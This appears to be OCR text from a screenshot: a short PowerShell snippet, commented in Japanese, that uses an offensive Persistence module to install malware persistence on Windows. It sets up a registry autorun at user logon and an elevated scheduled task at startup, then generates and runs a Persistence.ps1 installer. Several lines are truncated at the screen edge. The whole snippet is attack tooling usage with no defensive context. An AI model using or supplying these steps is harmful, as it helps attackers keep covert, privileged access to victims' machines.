
# モジュールをインポート (まだの場合)

Import-Module .\Persistence\Persistence.psd1

# ユーザーログオン時に特定の実行ファイルを実行する設定 (レジストリ 
$UserOptions = New-UserPersistenceOption -Registry -AtLo
Add-Persistence -UserPersistenceOption $UserOptions -Fil
# システム起動時に管理者権限で実行する設定 (スケジュールタスクを使
$ElevatedOptions = New-ElevatedPersistenceOption -Schedu
Add-Persistence -ElevatedPersistenceOption $ElevatedOpti
# 上記コマンドは Persistence.ps1 (設定用) と RemovePersist
# 生成された Persistence.ps1 を実行して永続化メカニズムをイン
# .\Persistence.ps1
